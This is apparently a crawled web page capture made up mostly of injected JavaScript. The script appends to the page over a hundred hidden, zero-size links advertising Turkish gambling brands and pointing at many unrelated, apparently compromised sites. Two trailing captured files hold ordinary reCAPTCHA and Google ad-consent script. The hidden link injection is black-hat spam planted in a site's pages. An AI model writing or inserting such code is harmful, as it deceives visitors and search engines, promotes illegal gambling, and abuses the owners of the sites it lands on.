    a.appendChild(linkText);
    a.title = "suratbet";
    a.href = "https://www.famrestaurantservices.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://yummybitee.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://yamatoone.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://mnsht.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://magnoliainv.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://pousadadospireneus.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis resmi giriş");
    a.appendChild(linkText);
    a.title = "marsbahis resmi giriş";
    a.href = "https://www.ghisi.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://soytecnologia.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://azulagems.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://smpn6tp.sch.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justin tv");
    a.appendChild(linkText);
    a.title = "justin tv";
    a.href = "https://gceauto.com.au/contact-us/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet");
    a.appendChild(linkText);
    a.title = "hiltonbet";
    a.href = "https://kingoftrophy.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://pujol.com.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Meritking");
    a.appendChild(linkText);
    a.title = "Meritking";
    a.href = "https://cheapestflyers.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus");
    a.appendChild(linkText);
    a.title = "Betasus";
    a.href = "https://implance.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Restbet");
    a.appendChild(linkText);
    a.title = "Restbet";
    a.href = "https://vector4engineering.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://pujol.com.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://catskiing.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://l2capital.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://spartanmetals.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.southfrasersoccer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.southfrasersoccer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://kamino.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://acoop-m1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("restbet");
    a.appendChild(linkText);
    a.title = "restbet";
    a.href = "https://onivest.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://merchay.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://www.acdconsulting.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://happyworldfoundation.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://voteignacio.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("roketbet");
    a.appendChild(linkText);
    a.title = "roketbet";
    a.href = "https://rsenterprisec.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betine");
    a.appendChild(linkText);
    a.title = "betine";
    a.href = "https://www.donaplatemachine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://jpbazaar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri");
    a.appendChild(linkText);
    a.title = "casino siteleri";
    a.href = "https://liiago.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://rudsetitraining.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet güncel giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet güncel giriş";
    a.href = "https://aridiantechnologies.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://swietlica.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://fems-official.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://armacrilacrilicos.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://cog-studios.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://cog-studios.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://mroassociation.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.okgres.pt/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://kiddoodleslearningcenter.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://www.teammana.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sonbahis");
    a.appendChild(linkText);
    a.title = "sonbahis";
    a.href = "https://zimgold.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://rhymerecords.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://thermoenergy-csa.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.knrglobal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking güncel giriş");
    a.appendChild(linkText);
    a.title = "meritking güncel giriş";
    a.href = "https://lafogonetaculibar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = " https://www.unveiledwedding.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = " https://www.unveiledwedding.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://bortonpetrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://bortonpetrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("efesbet");
    a.appendChild(linkText);
    a.title = "efesbet";
    a.href = "https://movalsys.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("efesbet giriş");
    a.appendChild(linkText);
    a.title = "efesbet giriş";
    a.href = "https://movalsys.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom telegram");
    a.appendChild(linkText);
    a.title = "casibom telegram";
    a.href = "https://t.me/CASlBOMADRES";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://hazzles.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pradabet");
    a.appendChild(linkText);
    a.title = "pradabet";
    a.href = "https://ethkidney.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://intransittech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitap Giriş");
    a.appendChild(linkText);
    a.title = "Casitap Giriş";
    a.href = "https://casitap.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitoros Giriş");
    a.appendChild(linkText);
    a.title = "Casitoros Giriş";
    a.href = "https://casitoros.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casino Spino Giriş");
    a.appendChild(linkText);
    a.title = "Casino Spino Giriş";
    a.href = "https://casinospino.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://galleryvermilion.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://galleryvermilion.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://nest.unifei.edu.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://apkdosya.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet giriş");
    a.appendChild(linkText);
    a.title = "ultrabet giriş";
    a.href = "https://apkdosya.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://vassolicitors.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://picopicoromerico.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet");
    a.appendChild(linkText);
    a.title = "Jojobet";
    a.href = "https://www.reglament.by/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://schrott-handler.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://vietmoz.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://mustardseedbistro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("telegram ifşa");
    a.appendChild(linkText);
    a.title = "telegram ifşa";
    a.href = "https://miamisharks.com/academy/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom resmi giriş");
    a.appendChild(linkText);
    a.title = "casibom resmi giriş";
    a.href = "https://weightedgpacalculator.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet");
    a.appendChild(linkText);
    a.title = "otobet";
    a.href = "https://shipleycrozier.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet resmi giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet resmi giriş";
    a.href = "https://reginarick.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://worldtravellersriccarton.co.nz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.autism-pdd.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://www.suonoarmonico.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis güncel giriş");
    a.appendChild(linkText);
    a.title = "marsbahis güncel giriş";
    a.href = "https://amitexuniclean.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://kaffahlabel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://solaresenmexico.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://anzhee.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://acehsc.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://lefaxx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.chateau-pirou.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://weninkholtkamp.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://blog.bidu.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://mesondelmolinero.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://casabelladining.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://roznamajazba.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.suryanshhotels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://adelekeuniversity.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.cebm.gob.ve/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://mcu.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Meritking Giriş");
    a.appendChild(linkText);
    a.title = "Meritking Giriş";
    a.href = "https://cheapestflyers.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://newsfy.co.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://joetourist.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.norkys.pe/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://baas.cat/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BNUqi9KP30CPZKUkk7m0Ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769401171677');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUFUulfmwgbawMRGRBEKJtewFvRFPvV2sh7b9iCo4qP8ThcxXiXmQ6uu8IdWUjd5zOFhEKThC_7Q3gsQtpt_C6ReN9JFqyvlcf87oj1upiwDMYlNihzddCxcjb1YxfT-9uoDQLxvGo8V-FANN6AaRfr4s6T4wCZDbozr1iINOXf0z8xeJUM62EA-3w=/_/js.ng/cat=.com/adclk?.fm/ads//miniads?-publicidad.
body_size: -1289
content:
window['8d5d72e2-757f-4613-a1e2-19d1986422b2'] = true;